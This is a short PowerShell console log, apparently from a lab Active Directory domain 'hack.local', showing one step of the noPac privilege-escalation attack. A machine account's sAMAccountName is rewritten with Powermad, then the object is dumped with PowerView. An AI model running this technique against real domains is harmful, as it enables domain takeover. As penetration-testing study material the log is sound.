 PS C:\Users\T0wn\Desktop> Set-MachineAccountAttribute -MachineAccount "nopac" -Value "nopac" -Attribute samaccountname
Verbose
详细信息: [+] Domain Controller = DC.hack.local
详细信息: [+] Domain = hack.local
详细信息: [+] Distinguished Name = CN=nopac,CN=Computers,DC=hack,DC=local
[+] Machine account nopac attribute samaccountname updated
PS C:\Users\T0wn\Desktop> Get-DomainObject "CN=nopac,CN=Computers,DC=hack,DC=local"
pwdlastset : 2024/10/11 16:51:54
logoncount : 1
badpasswordtime : 1601/1/1 8:00:00
distinguishedname : CN=nopac,CN=Computers,DC=hack,DC=local
objectclass : {top, person, organizationalPerson, user...}
lastlogontimestamp : 2024/10/11 16:54:52
name : nopac
objectsid : S-1-5-21-3343073142-1363106212-1093545271-1111
samaccountname : nopac
localpolicyflags : 0
codepage : 0
samaccounttype : MACHINE_ACCOUNT
accountexpires : NEVER
countrycode : 0
whenchanged : 2024/10/11 8:58:51
instancetype : 4
usncreated : 20699
objectguid : 9b10983f-c0c0-4f2d-91ae-87e2fb1771d9
lastlogon : 2024/10/11 16:54:52
lastlogoff : 1601/1/1 8:00:00
objectcategory : CN=Computer,CN=Schema,CN=Configuration,DC=hack,DC=local
dscorepropagationdata : 1601/1/1 0:00:00
ms-ds-creatorsid : {1, 5, 0, 0...}
badpwdcount : 0
cn : nopac
useraccountcontrol : WORKSTATION_TRUST_ACCOUNT
whencreated : 2024/10/11 8:51:54
primarygroupid : 515
iscriticalsystemobject : False
usnchanged : 20718
dnshostname : nopac.hack.local
PS C:\Users\T0wn\Desktop>